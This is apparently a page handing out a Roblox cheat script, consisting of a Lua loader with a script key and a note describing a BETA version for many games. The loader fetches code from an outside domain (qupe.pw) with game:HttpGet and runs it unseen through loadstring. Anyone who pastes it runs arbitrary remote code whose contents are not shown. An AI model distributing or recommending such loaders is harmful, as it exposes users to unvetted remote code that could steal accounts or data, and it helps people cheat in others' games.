 Here is your script:
script_key="TiDANTdMkUkYILuPqIeNQeMaWDBeuxtx";

_=setmetatable({_load_function=loadstring or load,__inject__=function(self,a)local b,c=pcall(function()return game:HttpGet(a)end)if b then local b,d=pcall(self._load_function(c))if not b then print('Error when trying to run a code')end else print('Error when trying to fetch a code')end end},_);loader=_

--[[

[⚡] - Take note

The number of games supported by the script, as well as its quality and

functionality, will grow with each update. Please note that this is a BETA version

The current functionality may not be fully stable across all game types

The script is actively being improved, and while we aim for wide compatibility,

some features may behave unexpectedly depending on the game or platform updates

As a BETA version, user feedback is crucial. If you encounter issues or have suggestions,

please share them for a better experience in future updates

Stay updated on the latest versions and improvements via the official channels

]]

injector_output = loader:__inject__('https://qupe.pw/nurysium.wtf') :: string